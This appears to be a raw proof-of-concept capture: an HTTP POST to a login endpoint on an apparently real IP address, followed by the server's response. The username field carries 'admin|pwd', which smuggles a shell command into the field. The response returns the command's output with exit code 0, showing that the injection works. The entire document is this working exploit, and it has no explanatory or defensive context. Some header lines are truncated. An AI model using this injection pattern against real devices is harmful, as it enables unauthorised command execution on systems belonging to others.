 1 POST /login HTTP/1.1
2 Host: :8443
3 Connection: close
4 Content-Length: 45
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 Accept: application/json, text/javascript, */*; q=0.01
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Origin: https://118.26.69.83:8443
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://118.26.69.83:8443/module/login/login.html
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: lang=cn; username=admin|pwd; userType=users; L_TIMES=1618321654003;
vertifyUser=false
19
20 op=login&username=admin%7Cpwd&password=123456
1 HTTP/1.1 200
2 Set-Cookie: username=admin|pwd; Max-Age=604800; Expires=Tue, 20-A
3 Set-Cookie: userType=users; Max-Age=43200; Expires=Wed, 14-Apr-20
4 Set-Cookie: vertifyUser=true; Max-Age=43200; Expires=Wed, 14-Apr-
5 Set-Cookie: L_TIMES=1618323819797; Max-Age=604800; Expires=Tue, 2
6 Content-Type: text/json;charset=utf-8
7 Date: Tue, 13 Apr 2021 14:23:39 GMT
8 Connection: close
9 Content-Length: 35
10
11 {
"err":"",
"exitcode":0,
"out":"/\n"
}